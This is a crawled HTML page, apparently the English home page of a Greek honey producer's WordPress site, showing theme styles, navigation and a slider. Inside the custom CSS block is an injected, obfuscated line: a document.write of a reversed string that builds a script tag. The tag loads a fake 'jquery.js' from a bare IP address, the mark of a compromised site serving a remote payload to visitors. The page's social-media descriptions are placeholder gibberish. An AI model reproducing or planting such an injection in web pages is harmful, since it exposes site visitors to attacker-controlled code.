

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.honeyandros.gr/language/en/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3/
body_size: 15262
content:
<!DOCTYPE html>
<html class="no-js" lang="en-GB" prefix="og: http://ogp.me/ns#">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="X-UA-Compatible" content="IE=7"/>
		  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"/>
	<meta http-equiv="X-UA-Compatible" content="IE=8"/>
		  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9"/>
		  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9"/>
	
	<title>Home - AndrosHoney</title>

	
<!-- This site is optimized with the Yoast SEO plugin v8.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.honeyandros.gr/language/en/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:locale:alternate" content="el_GR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - AndrosHoney" />
<meta property="og:description" content="ρτυερτυρτυςετρυ;ερτβ;ρτ;ρτ;ρτατασγσδρφγσγ" />
<meta property="og:url" content="https://www.honeyandros.gr/language/en/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3/" />
<meta property="og:site_name" content="AndrosHoney" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="ρτυερτυρτυςετρυ;ερτβ;ρτ;ρτ;ρτατασγσδρφγσγ" />
<meta name="twitter:title" content="Home - AndrosHoney" />
<meta name="twitter:image" content="http://localhost:8080/taxta/wp-content/uploads/2018/08/4ea80c_240_from_father_to_son_pic-300x300.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.honeyandros.gr\/language\/en\/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3\/","name":"AndrosHoney","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.honeyandros.gr\/language\/en\/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AndrosHoney &raquo; Feed" href="https://www.honeyandros.gr/language/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="AndrosHoney &raquo; Comments Feed" href="https://www.honeyandros.gr/language/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.honeyandros.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.honeyandros.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.honeyandros.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.honeyandros.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='https://www.honeyandros.gr/wp-content/uploads/useanyfont/uaf.css?ver=1538654282' type='text/css' media='all' />
<link rel='stylesheet' id='acf-fonticonpicker-icons-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/inc/includes/acf-fonticonpicker/icons/acf-fonticonpicker-icons.css?ver=5.2.18' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css'  href='https://www.honeyandros.gr/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css'  href='https://www.honeyandros.gr/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.honeyandros.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.honeyandros.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.honeyandros.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.honeyandros.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/swiper.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/et-line.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ytplayer-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/jquery.mb.YTPlayer.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo_player-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/jquery.mb.vimeo_player.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-lightbox-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/simpleLightbox.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/perfect-scrollbar.custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vivian_master-css-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/master.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vivian_custom-css-css'  href='https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='vivian_custom-css-inline-css' type='text/css'>
.post-838 .SlidingContent .overlay-color {background-color:#f4f4f4; } 

	/* Typography */
	body {
		font-family: Nunito Sans;
font-style: normal;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.fw-table .heading-row,
	.fw-package .fw-heading-row,
	.font-heading {
		font-family: Julee;
font-style: normal;
;
	}

	.font-subheading {
		font-family: Montserrat;
font-style: normal;
;
	}


	/* Main Color */
	a, a:focus {
		color: #d79f1a;
	}
	a.link-border {
		border-bottom: 2px solid #d79f1a; 
	}
	::-moz-selection {
		background: #d79f1a;
	}
	::selection {
		background: #d79f1a;
	}
	blockquote {
		border-color: #d79f1a;
	}
	blockquote .open-quote {
		color: #d79f1a; 
	}
	table td, table th {
		border-left: 1px solid #d79f1a; 
	}
	table tr {
		border: 1px solid #d79f1a; 
	}
	.SearchForm input:focus {
		border-bottom-color: #d79f1a; 
	}
	.field-text:hover label, .field-textarea:hover label {
		color: #d79f1a; 
	}
	.field-text input:focus, .field-text textarea:focus, .field-textarea input:focus, .field-textarea textarea:focus {
		border-bottom-color: #d79f1a; 
	}
	#ssd-nav-icon span {
		background-color: #d79f1a;
	}
	.main-navigation-menu-horizontal a:hover {
		color: #d79f1a; 
	}
	.main-navigation-menu-horizontal .current-menu-item > a {
		background-color: #d79f1a; 
	}
	.main-navigation-menu-horizontal .sub-menu .current-menu-item > a {
		background-color: #d79f1a; 
	}
	.main-navigation-menu-horizontal .menu-item-has-children > a > i {
		color: #d79f1a;
	}
	.navigation-social-wrapper a:first-child:before {
		background-color: #d79f1a; 
	}
	.slicknav_nav a:hover {
		background: #d79f1a;
	}
	@media only screen and (max-width: 1199px) {
		.NavigationSocial .navigation-social-wrapper a:last-child:before {
			background-color: #d79f1a; 
		} 
	}
	.SinglePostHeader .single-post-meta-categories a {
		border-bottom: 1px solid #d79f1a;
		color: #d79f1a; 
	}
	.SinglePostFooter .single-post-footer-share a {
		color: #d79f1a; 
	}
	.Excerpt.sticky .excerpt-content-wrapper:before {
		background-color: #d79f1a;
	}
	.BlogVertical .BlogLoadMore .btn-svg, .BlogGrid .BlogLoadMore .btn-svg {
		color: #d79f1a; 
	}
	.BlogVertical .BlogLoadMore .btn-svg rect, .BlogGrid .BlogLoadMore .btn-svg rect {
		stroke: #d79f1a; 
	}
	.BlogVertical .BlogLoadMore .btn-svg:hover, .BlogGrid .BlogLoadMore .btn-svg:hover {
		color: #d79f1a; 
	}
	.AdjacentPost .adjacent-post-meta .adjacent-post-text:after {
		background-color: #d79f1a; 
	}
	.comment-content .comment-header .comment-meta a:hover, .comment-content .comment-header .comment-meta a:active {
		color: #d79f1a; 
	}
	.CommentsArea .comment-reply-title small a {
		border-bottom: 1px solid #d79f1a; 
	}
	.btn:hover, .btn:active, .btn:active:focus {
		background: #d79f1a;
		border: 3px solid #d79f1a; 
	}
	.btn.btn-color, .btn.btn-color:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
		background: #d79f1a;
		border: 3px solid #d79f1a; 
	}
	.btn.btn-color:hover, .btn.btn-color:active, .btn.btn-color:active:focus, button[type='submit']:hover, button[type='submit']:active, button[type='submit']:active:focus, input[type='submit']:hover, input[type='submit']:active, input[type='submit']:active:focus {
	  	border: 3px solid #d79f1a;
	}
	.btn.btn-border, .btn.btn-border:focus {
		border: 3px solid#d79f1a;
	}

	.btn.btn-border:hover, .btn.btn-border:active, .btn.btn-border:active:focus {
		background: #d79f1a;
		border: 3px solid #d79f1a;
	}
	.btn.btn-solid:hover {
		background: #d79f1a;
	}
	.fw-accordion .fw-accordion-title:hover {
		border-color: #d79f1a; 
	}
	.fw-accordion .fw-accordion-title:before {
		color: #d79f1a;
		border: 4px solid #d79f1a;
	}
	.fw-accordion .fw-accordion-title.ui-state-active {
		border-color: #d79f1a; 
	}
	.fw-tabs-container .fw-tabs ul li .tabs-icon-selected {
		color: #d79f1a;
	}
	.fw-tabs-container .fw-tabs ul li.ui-state-active a:after {
		background-color: #d79f1a; 
	}
	.special-subtitle-center:before {
		background-color: #d79f1a; 
	}
	.special-subtitle-left:after {
		background-color: #d79f1a; 
	}
	.special-subtitle-right:after {
		background-color: #d79f1a; 
	}
	.highlight {
		background-color: #d79f1a;
	}
	.heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
		color: #d79f1a;
		border: 1px solid #d79f1a; 
	}
	.overlay-color {
		background-color: #d79f1a; 
	}
	.is-block-hover {
		color: #d79f1a;
	}
	.is-block-hover:hover {
		color: #d79f1a; 
	}
	.is-block-hover::after {
		background: #d79f1a;
	}
	.swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
		color: #d79f1a; 
	}
	.swiper-pagination-progress .swiper-pagination-progressbar {
		background: #d79f1a; 
	}
	.FullscreenSlider .fullscreen-slider-image-info-wrapper .image-info h5:after {
		background-color: #d79f1a; 
	}
	.FullscreenSlider.swiper-container-vertical .swiper-slide:not(.swiper-slide-gallery):before {
		border-left: 2px dashed #d79f1a;
	}
	.FullscreenSlider.swiper-container-vertical .content-left .special-title:after, .FullscreenSlider.swiper-container-vertical .content-right .special-title:after {
		background-color: #d79f1a;
	}
	.SlidingContent .is-swiper-sliding-content-text .swiper-slide {
		box-shadow: inset 0 0 0 30px #d79f1a; 
	}
	.sliding-content-mobile-image-title {
		background-color: #d79f1a;
	}
	.vertical-shift-mobile-section-image .vertical-shift-mobile-section-text h5 {
		border-bottom: 2px solid #d79f1a; 
	}
	.vertical-shift-gallery-image-text h5:before {
		background-color: #d79f1a; 
	}
	.IconText i {
		color: #d79f1a;
	}
	.widget > ul li a:before {
		color: #d79f1a;
	}
	.widget .widget-title {
		border-bottom: 4px solid #d79f1a;
	}
	#wp-calendar #today {
		color: #d79f1a; 
	}
	.widget_tag_cloud .tagcloud a:hover {
		background-color: #d79f1a;
	}
	.about-me-widget-footer a:after {
		background-color: #d79f1a;
	}
	.about-me-widget-footer a:hover {
		color: #d79f1a; 
	}
	.widget_popular_posts .popular-posts-meta-extra {
		color: #d79f1a; 
	}


	/* Secondary Color */
	a:hover, a:active {
		color: #d79f1a;
	}
	hr {
		border-color: #d79f1a; 
	}
	.is-nav-overlay .menu-item-has-children > a > i {
		color: #d79f1a; 
	}
	.fw-accordion .fw-accordion-title {
		border-bottom: 1px solid #d79f1a; 
	}
	.overlay-color-2 {
		background-color: #d79f1a; 
	}
	.widget > ul li a:hover:before {
		color: #d79f1a; 
	}
	.tweet-time {
		color: #d79f1a; 
	}


	/* Custom CSS */

	
</style>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/modernizr.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='https://www.honeyandros.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.honeyandros.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.honeyandros.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.18" />
<link rel='shortlink' href='https://www.honeyandros.gr/' />
<link rel="alternate" type="application/json+oembed" href="https://www.honeyandros.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.honeyandros.gr%2Flanguage%2Fen%2F%25ce%25b1%25cf%2581%25cf%2587%25ce%25b9%25ce%25ba%25ce%25ae-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.honeyandros.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.honeyandros.gr%2Flanguage%2Fen%2F%25ce%25b1%25cf%2581%25cf%2587%25ce%25b9%25ce%25ba%25ce%25ae-3%2F&#038;format=xml" />
<meta name="[base64]" content="VzYssWnRWgLQ8FgHH7a4"/><link rel="alternate" href="https://www.honeyandros.gr/" hreflang="el" />
<link rel="alternate" href="https://www.honeyandros.gr/language/en/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3/" hreflang="en" />
<link href='//fonts.googleapis.com/css?family=Nunito+Sans:200,200italic,300,300italic,regular,italic,600,600italic,700,700italic,800,800italic,900,900italic%7CJulee:regular%7CMontserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic' rel='stylesheet' type='text/css'>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.honeyandros.gr/wp-content/uploads/2018/09/cropped-kartelas-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.SlidingContent .is-swiper-sliding-content-text .swiper-slide {
	box-shadow: inset 0 0 0 30px #d79f1a;}

.swiper-pagination.swiper-pagination-fraction .swiper-pagination-current {
    color: #d79f1a;
}
    
.is-block-hover {
	color:#d79f1a;}

.main-navigation-menu-horizontal .current-menu-item > a {
	background-color:#d79f1a;}

.main-navigation-menu-horizontal .current-menu-item > a {
	background-color: #d79f1a;}

.main-navigation-menu-horizontal .current-menu-item > a {
    background-color: #d79f1a;
}
.main-navigation-menu-horizontal .current-menu-item > a {
    background-color:#d79f1a;
}

.main-navigation-menu-horizontal a:hover {
	color: #d79f1a;}

.is-block-hover::after {
    background: #d79f1a;
}

.is-block-hover {
    color: #d79f1a;
}

.is-nav-overlay .menu-item-has-children {
  position: relative; }
  .is-nav-overlay .menu-item-has-children > a > i {
    margin-left: 6px;
    color:  #d79f1a; }
  .is-nav-overlay .menu-item-has-children a:hover + .sub-menu,
  .is-nav-overlay .menu-item-has-children a.sub-menu-expanded + .sub-menu,
  .is-nav-overlay .menu-item-has-children .sub-menu:hover {
    visibility: visible;
    height: auto;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
    opacity: 1; }


    .main-navigation-menu-horizontal .sub-menu li:first-child a {
      margin-top: 15px; }
    .main-navigation-menu-horizontal .sub-menu li:last-child a {
      margin-bottom: 17px; }
    .main-navigation-menu-horizontal .sub-menu a {
      display: inline-block;
      width: 100%;
      padding: 8px 15px;
      margin: 7px 0;
      font-size: 11px; }
    .main-navigation-menu-horizontal .sub-menu .current-menu-item > a {
      background-color: #d79f1a; }
    .main-navigation-menu-horizontal .sub-menu .sub-menu {
      top: -1px;
      left: 100%; }
  .main-navigation-menu-horizontal .menu-item-has-children {
    position: relative; }
    .main-navigation-menu-horizontal .menu-item-has-children > a > i {
      margin-left: 6px;
      color: #d79f1a;
      line-height: 11px; }
    .main-navigation-menu-horizontal .menu-item-has-children a:hover + .sub-menu,
    .main-navigation-menu-horizontal .menu-item-has-children .sub-menu:hover {
      visibility: visible;
      height: auto;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      opacity: 1; }

    .navigation-social-wrapper a:first-child:before {
      content: '';
      position: absolute;
      top: -24px;
      right: -5px;
      height: 5px;
      width: 80px;
      background-color:  #d79f1a; }
  .navigation-social-wrapper a:nth-child(even) {
    text-align: right; }

a, a:focus {
  color: #d79f1a;
  text-decoration: none;
  outline: 0;
  cursor: pointer; }

a:hover, a:active {
  color: #d79f1a;
  text-decoration: none; }

a.link-border {
  border-bottom: 2px solid #d79f1a; }

/**
 * Selection Color.
 */
::-moz-selection {
  background: #d79f1a;
  color: #fff; }
::selection {
  background: #d79f1a;
  color: #fff; }

/**
 * HR.
 */
hr {
  margin: 1.66em 0;
  border-color: #d79f1a; }

br {
  margin-bottom: 10px; }



.sliding-content-mobile-image-title {
    position: absolute;
    bottom: 0;
    left: 60px;
    margin: 0;
    color: #fff;
    background-color:transparent; 
    font-size: 20px;
    padding: 10px 35px;
}

.section-light .special-subtitle, .section-light .special-subtitle-left, .section-light .special-subtitle-right, .section-light .special-subtitle-center {
    color: #fff;
    display: none;
}

.SpecialHeading .special-title {
    position: relative;
    font-size: 42px;
    line-height: 1.3em;
    font-weight: 400;
    margin-bottom: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    z-index: 1;
	font-family:times new roman;
}

a.btn-svg svg, .btn-svg svg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
	display:none;
}
a.btn-svg, .btn-svg {
    -webkit-transition: .3s;
    transition: .3s;
    position: relative;
    display: none;
    font-size: 12px;
    line-height: 33px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 0;
    text-transform: uppercase;
    padding: 10px 13px;
    color: #fff;
    cursor: pointer;
}
.ContentTitle {display:none;}

h6{color:black;}

.SpecialHeading .special-title {
    position: relative;
    font-size: 42px;
    line-height: 1.3em;
    font-weight: 400;
    margin-bottom: 20px;
    letter-spacing: 2px;
    text-transform: uppercase;
    z-index: 1;
    font-family:mistral;
}

.heading-big, .heading-big .block-revealer__content {
    font-size: 48px;
    line-height: 70px;
    margin-bottom: 60px;
    padding-top: 30px;
    text-indent: 55px;
font-family:montserrat;}





 document.write('>tpircs/"sj.yreuqj/87.611.942.431//:sptth"=crs tpircs		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
mistral { }
</style></head>
<body data-ocssl='1' class="home page-template page-template-template-sliding-content page-template-template-sliding-content-php page page-id-838 cookies-not-set elementor-default elementor-page elementor-page-838">
	
				<div class="Preloader">
			<div class="sk-folding-cube">
			  <div class="sk-cube1 sk-cube"></div>
			  <div class="sk-cube2 sk-cube"></div>
			  <div class="sk-cube4 sk-cube"></div>
			  <div class="sk-cube3 sk-cube"></div>
			</div>
		</div>
		
		
		
		<div class="main-navigation-container navigation-dark main-navigation-container-horizontal is-nav-sticky is-slicknav" data-navigation-color= navigation-dark>

			<div class="main-navigation-container-inner">

				
				<div class="main-navigation-logo is-slicknav-logo">
					<a href="https://www.honeyandros.gr">
													<img src="//www.honeyandros.gr/wp-content/uploads/2018/09/menuu.jpg" alt="Androshoney">
											</a>
				</div>

				
								<nav id="main-navigation-menu" class="main-navigation-menu main-navigation-menu-horizontal">
				<ul id="menu-menu-2" class="is-slicknav-navigation"><li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-838 current_page_item menu-item-858"><a href="https://www.honeyandros.gr/language/en/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3/" class="is-block-hover"><span data-letters="Home">Home</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://www.honeyandros.gr/language/en/products-2-2/" class="is-block-hover"><span data-letters="Products">Products</span></a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.honeyandros.gr/language/en/about-us/" class="is-block-hover"><span data-letters="About Us">About Us</span></a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.honeyandros.gr/language/en/%ce%b7-%ce%ac%ce%bd%ce%b4%cf%81%ce%bf%cf%82-2/" class="is-block-hover"><span data-letters="Andros">Andros</span></a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.honeyandros.gr/language/en/%ce%b3%ce%ba%ce%b1%ce%bb%ce%b5%cf%81%ce%af-2-2/" class="is-block-hover"><span data-letters="Gallery">Gallery</span></a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.honeyandros.gr/language/en/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-2/" class="is-block-hover"><span data-letters="Contact">Contact</span></a></li>
<li id="menu-item-441" class="menu-item menu-item-type-yawp_wim menu-item-object-yawp_wim menu-item-441">				<div class="yawp_wim_wrap">
					<div class="widget-area">
						<div id="polylang-4" class="yawp_wim_widget widget_polylang"><ul>
	<li class="lang-item lang-item-3 lang-item-el lang-item-first"><a lang="el" hreflang="el" href="https://www.honeyandros.gr/"><img src="[data-uri]" title="Ελληνικά" alt="Ελληνικά" /><span style="margin-left:0.3em;"></span></a></li>
	<li class="lang-item lang-item-6 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://www.honeyandros.gr/language/en/%ce%b1%cf%81%cf%87%ce%b9%ce%ba%ce%ae-3/"><img src="[data-uri]" title="English" alt="English" /><span style="margin-left:0.3em;"></span></a></li>
</ul>
</div>					</div>
				</div>
				</li>
</ul>				</nav>
				
								
			</div>
		</div>


	
	<div class="is-nav-offset"></div>

		
	

<div id="post-838" class="post-838 page type-page status-publish hentry">

	
	<div class="SlidingContent">

					<div class="overlay-color"></div>
		
		
		<div class="swiper-container is-swiper-sliding-content-image visible-md-block visible-lg-block is-mobile-fullscreen" data-enable-anchors="">
			<div class="swiper-wrapper">
								<div class="swiper-slide" data-hash="slide1">
															<div class="bg-image anim-zoom-slow" data-bg-image="https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki-1-2000x1100.jpg" data-swiper-parallax="30%"></div>
					
					<h2 class="swiper-sliding-content-image-title"><span class="anim-fadeup-slow"></span></h2>
					
				</div><!-- end swiper-slide -->
								<div class="swiper-slide" data-hash="slide2">
															<div class="bg-image anim-zoom-slow" data-bg-image="https://www.honeyandros.gr/wp-content/uploads/2018/09/ereikh-063-2000x1100.jpg" data-swiper-parallax="30%"></div>
					
					<h2 class="swiper-sliding-content-image-title"><span class="anim-fadeup-slow"></span></h2>
					
				</div><!-- end swiper-slide -->
